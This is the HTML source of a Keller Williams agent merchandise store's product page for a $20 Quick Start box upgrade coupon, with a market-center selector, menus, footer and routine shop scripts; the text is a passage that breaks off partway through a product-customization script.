	                        							<option value="mc600">MC600 &mdash; KELLER WILLIAMS® PREMIER REALTY LAKE MINNETONKA</option>
	                        							<option value="mc456">MC456 &mdash; KELLER WILLIAMS® GLENDALE</option>
	                        							<option value="mc851">MC851 &mdash; KW NORTHERN MICHIGAN</option>
	                        							<option value="mc390">MC390 &mdash; KELLER WILLIAMS® REALTY PUYALLUP</option>
	                        							<option value="mc990">MC990 &mdash; KELLER WILLIAMS® FARRAGUT/HARDIN VALLEY</option>
	                        							<option value="mc945">MC945 &mdash; KELLER WILLIAMS® MIDDLE GEORGIA</option>
	                        							<option value="mc684">MC684 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc10">MC10 &mdash; KELLER WILLIAMS® HOUSTON MEMORIAL</option>
	                        							<option value="mc188">MC188 &mdash; KELLER WILLIAMS® PARK RIDGE</option>
	                        							<option value="mc613">MC613 &mdash; KELLER WILLIAMS® ADVISORS REALTY</option>
	                        							<option value="mc179">MC179 &mdash; KELLER WILLIAMS® SPOKANE</option>
	                        							<option value="mc864">MC864 &mdash; KELLER WILLIAMS® Premier Realty</option>
	                        							<option value="mc634">MC634 &mdash; KELLER WILLIAMS® RIO GRANDE VALLEY</option>
	                        							<option value="mc1015">MC1015 &mdash; KELLER WILLIAMS® CENTRAL OREGON</option>
	                        							<option value="mc389bc4">MC389BC4 &mdash; KELLER WILLIAMS® EL DORADO HILLS</option>
	                        							<option value="mc700">MC700 &mdash; KELLER WILLIAMS® COASTAL</option>
	                        							<option value="mc1004">MC1004 &mdash; KELLER WILLIAMS® STILLWATER</option>
	                        							<option value="mc679">MC679 &mdash; KELLER WILLIAMS® LA JOLLA</option>
	                        							<option value="mc451">MC451 &mdash; KELLER WILLIAMS® VICTOR VALLEY</option>
	                        							<option value="mc944">MC944 &mdash; KELLER WILLIAMS® DULLES</option>
	                        							<option value="mc1029">MC1029 &mdash; KELLER WILLIAMS® PHILLY SOUTH</option>
	                        							<option value="mc595">MC595 &mdash; KELLER WILLIAMS® SOUTHLAND PARTNERS LLC</option>
	                        							<option value="mc126">MC126 &mdash; KELLER WILLIAMS® WEST SOUND</option>
	                        							<option value="mc17">MC17 &mdash; KELLER WILLIAMS® SIGNATURE</option>
	                        							<option value="mc878">MC878 &mdash; KELLER WILLIAMS® NORCO / ONTARIO</option>
	                        							<option value="mc808">MC808 &mdash; KELLER WILLIAMS® REALTY CHICO DRE# 01842969</option>
	                        							<option value="mc598">MC598 &mdash; KELLER WILLIAMS® SIERRA NEVADA</option>
	                        							<option value="mc563">MC563 &mdash; KELLER WILLIAMS® EXCLUSIVE PROPERTIES</option>
	                        							<option value="mc27">MC27 &mdash; KELLER WILLIAMS® REALTY CENTRAL OKLAHOMA</option>
	                        							<option value="mc230">MC230 &mdash; KELLER WILLIAMS® REALTY PLATINUM</option>
	                        							<option value="mc1167">MC1167 &mdash; KELLER WILLIAMS® ENCINO - SHERMAN OAKS</option>
	                        							<option value="mc454">MC454 &mdash; KELLER WILLIAMS® STUDIO CITY</option>
	                        							<option value="mc505">MC505 &mdash; KELLER WILLIAMS® COASTAL ESTATES</option>
	                        							<option value="mc286bc1">MC286BC1 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc41">MC41 &mdash; KELLER WILLIAMS® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE</option>
	                        							<option value="mc766">MC766 &mdash; KELLER WILLIAMS® CONIFER</option>
	                        							<option value="mc531">MC531 &mdash; KELLER WILLIAMS® CA PREMIER</option>
	                        							<option value="mc332">MC332 &mdash; KELLER WILLIAMS® ANTELOPE VALLEY</option>
	                        							<option value="mc571">MC571 &mdash; KELLER WILLIAMS® GOLDEN TRIANGLE REALTY, BROKERAGE</option>
	                        							<option value="mc345">MC345 &mdash; KELLER WILLIAMS® PLEASANTON / LIVERMORE</option>
	                        							<option value="mc178">MC178 &mdash; KELLER WILLIAMS® ATLANTA NORTH</option>
	                        							<option value="mc809">MC809 &mdash; KELLER WILLIAMS® GREATER SEATTLE</option>
	                        							<option value="mc1059">MC1059 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc378">MC378 &mdash; KELLER WILLIAMS® NEWPORT</option>
	                        							<option value="mc858">MC858 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc409">MC409 &mdash; KELLER WILLIAMS® MARYSVILLE</option>
	                        							<option value="mc431">MC431 &mdash; KELLER WILLIAMS® PLYMOUTH</option>
	                        							<option value="mc731">MC731 &mdash; KELLER WILLIAMS® REALTY LAFAYETTE</option>
	                        							<option value="mc475">MC475 &mdash; KELLER WILLIAMS® SELECT</option>
	                        							<option value="mc834">MC834 &mdash; KELLER WILLIAMS® FRESNO</option>
	                        							<option value="mc532">MC532 &mdash; KELLER WILLIAMS® CHATTANOOGA - EAST BRAINERD</option>
	                        							<option value="mc1012">MC1012 &mdash; KELLER WILLIAMS® NYC QUEENS OZONE PARK</option>
	                        							<option value="mc111">MC111 &mdash; KELLER WILLIAMS® REALTY MULINIX</option>
	                        							<option value="mc83">MC83 &mdash; KELLER WILLIAMS® REALTY ADVANTAGE</option>
	                        							<option value="mc1142">MC1142 &mdash; KELLER WILLIAMS® BOSTON METROWEST</option>
	                        							<option value="mc792">MC792 &mdash; KELLER WILLIAMS® AUBURN, AL</option>
	                        							<option value="mc238">MC238 &mdash; KELLER WILLIAMS® LUBBOCK</option>
	                        							<option value="mc1072">MC1072 &mdash; KELLER WILLIAMS® FALL RIVER</option>
	                        							<option value="mc857">MC857 &mdash; KELLER WILLIAMS® CHULA VISTA</option>
	                        							<option value="mc326">MC326 &mdash; KELLER WILLIAMS® EASTON</option>
	                        							<option value="mc433">MC433 &mdash; KELLER WILLIAMS® SANTA MARIA</option>
	                        							<option value="mc441">MC441 &mdash; KELLER WILLIAMS® COEUR D'ALENE</option>
	                        							<option value="mc220">MC220 &mdash; KELLER WILLIAMS® REALTY ADVANTAGE</option>
	                        							<option value="mc806">MC806 &mdash; KELLER WILLIAMS® ARCADIA</option>
	                        							<option value="mc805">MC805 &mdash; KELLER WILLIAMS® TOWN CENTER</option>
	                        							<option value="mc907">MC907 &mdash; KELLER WILLIAMS® CINCINNATI METRO NORTHEAST</option>
	                        							<option value="mc728">MC728 &mdash; KELLER WILLIAMS® SCOTTSDALE - SONORAN LIVING</option>
	                        							<option value="mc1000">MC1000 &mdash; KELLER WILLIAMS® MOMENTUM</option>
	                        							<option value="mc607">MC607 &mdash; KELLER WILLIAMS® BEL AIR</option>
	                        							<option value="mc802">MC802 &mdash; KELLER WILLIAMS® VISALIA</option>
	                        							<option value="mc631">MC631 &mdash; KELLER WILLIAMS® YUBA SUTTER</option>
	                        							<option value="mc976">MC976 &mdash; KELLER WILLIAMS® SILICON CITY</option>
	                        							<option value="mc1100">MC1100 &mdash; KELLER WILLIAMS® LAREDO</option>
	                        							<option value="mc286bc3">MC286BC3 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc529">MC529 &mdash; KELLER WILLIAMS® L.A. BRENTWOOD</option>
	                        							<option value="mc574">MC574 &mdash; KELLER WILLIAMS® NORTHEAST REALTY</option>
	                        							<option value="mc686">MC686 &mdash; KELLER WILLIAMS® UNION COUNTY</option>
	                        							<option value="mc871">MC871 &mdash; KELLER WILLIAMS PEACE RIVER PARTNERS</option>
	                        							<option value="mc1092">MC1092 &mdash; KELLER WILLIAMS® YAKIMA VALLEY</option>
	                        							<option value="mc986">MC986 &mdash; Keller Williams ® Realty Lone Star</option>
	                        							<option value="mc697">MC697 &mdash; KELLER WILLIAMS® CLASSIC REALTY MW</option>
	                        							<option value="mc512">MC512 &mdash; KELLER WILLIAMS® THRIVE</option>
	                        							<option value="mc783">MC783 &mdash; KELLER WILLIAMS® LOUISVILLE EAST</option>
	                        							<option value="mc241">MC241 &mdash; KELLER WILLIAMS® ROUND ROCK</option>
	                        							<option value="mc898">MC898 &mdash; KELLER WILLIAMS® EXPERIENCE REALTY</option>
	                        							<option value="mc86">MC86 &mdash; KELLER WILLIAMS® MCKINNEY NORTH COLLIN COUNTY</option>
	                        							<option value="mc560">MC560 &mdash; KELLER WILLIAMS® ADVANTAGE REAL ESTATE</option>
	                        							<option value="mc946">MC946 &mdash; KELLER WILLIAMS® HONOLULU</option>
	                        							<option value="mc476">MC476 &mdash; KELLER WILLIAMS® BUCKS COUNTY SOUTH</option>
	                        							<option value="mc624">MC624 &mdash; KELLER WILLIAMS® BOSTON - METRO</option>
	                        							<option value="mc176">MC176 &mdash; KELLER WILLIAMS® WALNUT CREEK</option>
	                        							<option value="mc290">MC290 &mdash; KELLER WILLIAMS® CHARLOTTE - SOUTH PARK</option>
	                        							<option value="mc737">MC737 &mdash; KELLER WILLIAMS® NORTH CENTRAL</option>
	                        							<option value="mc764">MC764 &mdash; KELLER WILLIAMS® BRAZOS VALLEY</option>
	                        							<option value="mc1090">MC1090 &mdash; KELLER WILLIAMS® SARATOGA</option>
	                        							<option value="mc412">MC412 &mdash; KELLER WILLIAMS® Diamond Partners, Inc.</option>
	                        							<option value="mc716">MC716 &mdash; KELLER WILLIAMS® COASTAL BEND</option>
	                        							<option value="mc260">MC260 &mdash; KELLER WILLIAMS® SAN JOSE - SILICON VALLEY</option>
	                        							<option value="mc855">MC855 &mdash; KELLER WILLIAMS® JOHNSON CITY</option>
	                        							<option value="mc902">MC902 &mdash; KELLER WILLIAMS® REDLANDS</option>
	                                            </optgroup>
				</select>
				<script
					src="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
				<script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select').select2({
                            	placeholder: 'Choose your Market Center',
                                width: 340,
                            });

                            $('#agentstore-search__select').on('select2:select', function (e) {
                            	window.top.location.href = 'https://bkbrokerages.agentstore.com/product/20-upgrade-coupon-to-larger-quick-start-box/?setmc=' + $(this).val();
                            });

                            $('#agentstore-search__select').on('select2:open', function (e) {
                            	$('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
				</script>
			</p>
		</div>
	</div>
                            </div>
                    </div>
                    <div class="bco-nav-wrapper col l7 s12 right-align center-align-on-med-and-down bco-col-bco-col-3">
                        <div id="bco-navigation">
                            		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-primary-navigation" class="menu"><li id="menu-item-260325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-260325"><a href="https://bkbrokerages.agentstore.com/">Home</a></li>
<li id="menu-item-64905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64905"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-42147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42147"><a href="https://agentstore.com/product-category/business-cards">Business Cards</a></li>
	<li id="menu-item-42146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42146"><a href="https://agentstore.com/product-category/name-tags/">Name Tags</a></li>
	<li id="menu-item-260901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260901"><a href="https://bkbrokerages.agentstore.com/product-category/kw/stationery/">Stationery</a></li>
	<li id="menu-item-88051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88051"><a href="https://agentstore.com/product-category/signs/">Signs</a></li>
	<li id="menu-item-274768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-274768"><a href="https://bkbrokerages.agentstore.com/product-category/kw/closing-gifts/">Closing Gifts</a></li>
	<li id="menu-item-55988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55988"><a href="https://agentstore.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="menu-item-285491" class="as-hidden as-show-for-kw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285491"><a href="https://bkbrokerages.agentstore.com/product-category/kw/keller-williams-awards/">Awards</a></li>
</ul>
</li>
<li id="menu-item-85770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85770"><a href="https://agentstore.com/product-category/packages/">Packages</a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="https://agentstore.com/my-account/">My Account</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-primary-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-260325"><a href="https://bkbrokerages.agentstore.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64905"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42147"><a href="https://agentstore.com/product-category/business-cards">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42146"><a href="https://agentstore.com/product-category/name-tags/">Name Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260901"><a href="https://bkbrokerages.agentstore.com/product-category/kw/stationery/">Stationery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88051"><a href="https://agentstore.com/product-category/signs/">Signs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-274768"><a href="https://bkbrokerages.agentstore.com/product-category/kw/closing-gifts/">Closing Gifts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55988"><a href="https://agentstore.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li class="as-hidden as-show-for-kw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285491"><a href="https://bkbrokerages.agentstore.com/product-category/kw/keller-williams-awards/">Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85770"><a href="https://agentstore.com/product-category/packages/">Packages</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="https://agentstore.com/my-account/">My Account</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		                            		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://bkbrokerages.agentstore.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			                        </div>
                    </div>
                </div>
        </header><!-- #masthead -->
    
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-249808" class="product type-product post-249808 status-publish first instock product_cat-uncategorized virtual taxable purchasable product-type-simple">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://bkbrokerages.agentstore.com/wp-content/uploads/woocommerce-placeholder-800x800.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">$20 upgrade coupon to larger Quick Start box</h1><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://bkbrokerages.agentstore.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></p>

	
	<form class="cart" action="https://bkbrokerages.agentstore.com/product/20-upgrade-coupon-to-larger-quick-start-box/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696aa3723540c">$20 upgrade coupon to larger Quick Start box quantity</label>
	<input
		type="number"
				id="quantity_696aa3723540c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="249808" class="single_add_to_cart_button button alt">Add to Cart</button>

			</form>

	
<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p>Electronic $20 gift certificate upgrade of current code</p>
</div>
    </div>

    		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://bkbrokerages.agentstore.com/product/keller-williams-hand-sanitizer-station/" rel="prev">
					<img fetchpriority="high" width="324" height="325" src="https://bkbrokerages.agentstore.com/wp-content/uploads/2020/07/Keller-Williams_Hand-Sanitizer_4-324x325.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KW Hand Sanitizer Station" />					<span class="storefront-product-pagination__title">KW Hand Sanitizer Station</span>
				</a>
			
							<a href="https://bkbrokerages.agentstore.com/product/custom-ordering-site-for-agentstore-com/" rel="next">
					<img width="324" height="324" src="https://bkbrokerages.agentstore.com/wp-content/uploads/woocommerce-placeholder-324x324.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" />					<span class="storefront-product-pagination__title">Custom ordering site for Agentstore.com</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://shop.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://shop.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://shop.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://bkbrokerages.agentstore.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://bkbrokerages.agentstore.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://bkbrokerages.agentstore.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://bkbrokerages.agentstore.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://bkbrokerages.agentstore.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://bkbrokerages.agentstore.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://bkbrokerages.agentstore.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://bkbrokerages.agentstore.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://bkbrokerages.agentstore.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://bkbrokerages.agentstore.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://shop.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://shop.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://shop.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="980" src="https://bkbrokerages.agentstore.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>$20 upgrade coupon to larger Quick Start box</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span></span></span>
													</div>
						<a href="/product/20-upgrade-coupon-to-larger-quick-start-box/?add-to-cart=249808" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

